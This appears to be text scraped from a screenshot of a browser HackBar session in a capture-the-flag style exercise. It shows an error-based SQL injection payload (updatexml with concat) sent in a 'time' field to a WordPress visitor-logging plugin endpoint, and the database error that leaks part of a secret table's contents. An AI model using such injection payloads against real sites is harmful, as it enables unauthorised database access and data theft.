 数据插入失败: XPATH syntax error: '~woshishuimubushiyu~,paimengkanq'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
time=updatexml(1,concat(0x7e,(select group_concat(content)from secret_of_kokomi),0x7e),1)